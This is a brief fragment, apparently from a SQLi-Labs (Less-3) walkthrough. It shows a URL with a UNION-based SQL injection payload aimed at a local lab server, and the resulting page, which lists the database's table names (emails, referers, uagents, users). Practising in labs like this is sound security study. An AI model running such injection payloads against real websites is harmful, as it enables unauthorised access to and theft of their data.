 192.168.40.129/sqlilabs/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where
影视 游戏 学习 下载 各种杯
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users